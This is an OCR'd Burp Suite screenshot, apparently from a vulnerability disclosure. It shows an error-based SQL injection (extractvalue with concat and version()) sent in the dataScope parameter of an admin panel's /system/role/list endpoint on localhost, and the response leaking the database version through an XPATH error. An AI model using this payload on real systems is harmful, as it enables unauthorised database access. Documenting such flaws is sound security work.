 Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST /system/role/list HTTP/1.1
2 Host: localhost
3 Content-Length: 214
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://localhost
9 Referer: http://localhost/system/role
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=780189f7-7cd3-4ffd-80dc-08b49c86fe79
13
14 pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&
params%5BbeginTime%5D=&params%5BendTime%5D=&params%5BdataScope%5D=and
extractvalue(rand(),+concat(0x3a,substring(version(),1,30)))=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 08 Jul 2021 09:51:09 GMT
4 Content-Length: 1069
5
6 {
"msg":"运行时异常:\n### Error querying database.  Cause: java.sql.SQLException: XPATH
, r.del_flag, r.create_time, r.remark FROM sys_role r LEFT JOIN sys_user_role ur ON
l.SQLException: XPATH syntax error: ':8.0.25'",
"code":500
}
INSPECTOR
Search... 0 matches
Search... 0 matches
火线Zone
Done
1,177 bytes | 811 millis